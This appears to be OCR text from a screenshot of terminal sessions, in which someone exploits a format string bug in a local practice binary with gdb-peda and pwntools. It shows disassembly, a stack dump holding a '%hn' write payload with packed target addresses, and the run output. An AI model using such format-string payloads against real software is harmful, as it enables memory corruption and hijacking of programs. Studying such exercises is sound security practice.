 Parrot Terminal
File Edit View Search Terminal Help
0x401180 <main+78>: mov rdi,rax
0x401183 <main+81>: mov eax,0x0
0x401188 <main+86>: call 0x401030 <printf@plt>
=> 0x40118d <main+91>: add DWORD PTR [rbp-0x4],0x1
0x401191 <main+95>: cmp DWORD PTR [rbp-0x4],0x9
0x401195 <main+99>: jle 0x40115e <main+44>
0x401197 <main+101>: mov eax,0x0
0x40119c <main+106>: leave
[------------------------------------stack-------------------------------------]
0000| 0x7ffd7ebf1a90 ("%10$hn%11$hn%12$hn%5c%13$hnaaaaaF@@")
0008| 0x7ffd7ebf1a98 ("1$hn%12$hn%5c%13$hnaaaaaF@@")
0016| 0x7ffd7ebf1aa0 ("hn%5c%13$hnaaaaaF@@")
0024| 0x7ffd7ebf1aa8 ("$hnaaaaaF@@")
0032| 0x7ffd7ebf1ab0 --> 0x404046 --> 0x0
0040| 0x7ffd7ebf1ab8 --> 0x404048 --> 0x0
0048| 0x7ffd7ebf1ac0 --> 0x40404a --> 0xca00000000000000
0056| 0x7ffd7ebf1ac8 --> 0x404044 --> 0x5
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
0x000000000040118d in main ()
Value returned is $1 = 0xd
gdb-peda$ x/gx 0x404044
0x404044 <want3>: 0x0000000000000005
gdb-peda$
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal × Parrot Terminal × Parrot Terminal × Parrot Terminal ×
@\x00\x00\x00\x00\x00D@@\x00\x00\x00\x00\x00
64
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$
[*] Interrupted
[*] Process './a.out' stopped with exit code -11 (SIGSEGV) (pid 31681)
real 0m8.386s
user 0m0.334s
sys 0m0.060s
Interrupt: Press ENTER or type command to continue
[+] Starting local process './a.out': pid 31726
addr-> 0x404044
[*] running in new terminal: /usr/bin/gdb -q "./a.out" 31726 -x "/tmp/pwnOggxDS
.gdb"
[+] Waiting for debugger: Done
---------------------------------------------
%10$hn%11$hn%12$hn%5c%13$hnaaaaaF@@\x00\x00\x00\x00\x00H@@\x00\x00\x00\x00\x00J@
@\x00\x00\x00\x00\x00D@@\x00\x00\x00\x00\x00
64
[*] Switching to interactive mode
$